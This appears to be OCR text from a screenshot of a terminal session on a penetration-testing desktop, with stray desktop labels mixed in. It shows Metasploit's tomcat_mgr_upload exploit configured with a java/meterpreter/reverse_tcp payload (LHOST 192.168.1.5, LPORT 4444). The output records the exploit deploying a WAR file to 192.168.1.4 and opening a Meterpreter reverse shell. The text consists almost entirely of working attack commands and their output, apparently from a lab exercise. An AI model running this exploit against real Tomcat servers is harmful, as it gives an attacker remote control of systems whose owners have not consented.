 File Actions Edit View Help
Trash
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.5 yes The listen address (an interface may b
e specified)
File System
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] Retrieving session ID and CSRF token ...
[*] Uploading and deploying Kn6rZGZ ...
[*] Executing Kn6rZGZ ...
[*] Undeploying Kn6rZGZ ...
[*] Undeployed at /manager/html/undeploy
[*] Sending stage (58037 bytes) to 192.168.1.4
[*] Meterpreter session 1 opened (192.168.1.5:4444 → 192.168.1.4:40660) at 2
025-05-18 04:40:57 -0400
meterpreter >